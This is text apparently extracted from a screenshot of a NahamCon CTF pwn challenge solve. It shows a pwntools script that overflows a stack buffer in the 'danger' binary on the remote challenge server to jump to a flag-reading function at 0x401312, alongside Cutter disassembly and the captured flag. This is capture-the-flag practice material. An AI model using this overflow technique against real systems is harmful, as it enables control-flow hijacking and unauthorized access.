 Activities
Terminal
Jun 12 4:52 PM
tmux
flag{legend_of_zelda_overflow_of_time}
[*] Got EOF while reading in interactive
$
1 from pwn import *
1
2 HOST = 'jh2i.com'
3 PORT = 50011
4
5 #r = process('./danger')
6 r = remote(HOST,PORT)
7 pad = 'A'*497
8 addr = p64(0x00401312)
9 r.sendline(pad.encode()+addr)
10 r.interactive()
NORMAL solve.py unix | utf-8 | python 9% 1:1
"solve.py" 11L, 182C
[2] 0:zsh* "a0su" 16:52 12-Jun-20
Cutter – /home/a0su/Desktop/NahamconCTF/pwn/dangerous/danger
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name
entry.fini0
entry.init0
entry0
fcn.00401000
fcn.00401130
sym.imp.close
sym.imp.open
sym.imp.puts
sym.imp.read
sym.imp.setvb
sym.imp.strler
Quic...
X
Disassembly
0x00401282 mov rdi, rdx
0x00401285 rep stosq qword [rdi], rax
0x00401288 mov qword [rbp - 8], 0
0x00401290 lea rdi, str.What_s_your_name ; 0x4021f8 ; "What's your name?"
0x00401297 call sym.imp.puts ; int puts(const char *s)
0x0040129c lea rax, [rbp - 0x210]
0x004012a3 mov rdi, rax
0x004012a6 call sym.imp.strlen ; size_t strlen(const char *s)
0x004012ab lea rdx, [rbp - 0x210]
0x004012b2 add rax, rdx
0x004012b5 mov edx, 0x200 ; 512
0x004012ba mov rsi, rax
0x004012bd mov edi, 0
0x004012c2 call sym.imp.read ; ssize_t read(int fildes, void *buf, size_t nbyte)
0x004012c7 mov qword [rbp - 8], rax
0x004012cb cmp qword [rbp - 8], 0
0x004012d0 jg 0x4012e5
0x004012d2 lea rdi, str.Uh_oh..._something_s_not_right..._good_luck... ; 0x402210 ; "Uh-oh...
0x004012d9 call sym.imp.puts ; int puts(const char *s)
0x004012de mov eax, 1
0x004012e3 jmp 0x40130c
0x004012e5 mov byte [rbp - 0x11], 0
0x004012e9 lea rax, [rbp - 0x210]
0x004012f0 mov rdi, rax
0x004012f3 call sym.imp.puts ; int puts(const char *s)
0x004012f8 mov rax, qword [0x00404058]
0x004012ff mov rdi, rax
0x00401302 call sym.imp.puts ; int puts(const char *s)
0x00401307 mov eax, 0
0x0040130c leave
0x0040130d ret
0x0040130e endbr64
0x00401312 push rbp
0x00401313 mov rbp, rsp
0x00401316 sub rsp, 0x210
0x0040131d mov esi, 0
0x00401322 lea rdi, str.._flag.txt ; 0x40223f ; "./flag.txt"
0x00401329 mov eax, 0
0x0040132e call sym.imp.open ; int open(const char *path, int oflag)
0x00401333 mov dword [rbp - 4], eax
0x00401336 lea rcx, [rbp - 0x210]
0x0040133d mov eax, dword [rbp - 4]
0x00401340 mov edx, 0x200 ; 512
0x00401345 mov rsi, rcx
0x00401348 mov edi, eax
0x0040134a call sym.imp.read ; ssize_t read(int fildes, void *buf, size_t nbyte)
0x0040134f mov eax, dword [rbp - 4]
0x00401352 mov edi, eax
0x00401354 call sym.imp.close ; int close(int fildes)
0x00401359 lea rax, [rbp - 0x210]
0x00401360 mov rdi, rax
0x00401363 call sym.imp.puts ; int puts(const char *s)
0x00401368 nop
0x00401369 leave
Decompiler Strings Imports Search Disassembly Graph (Empty) Hexdump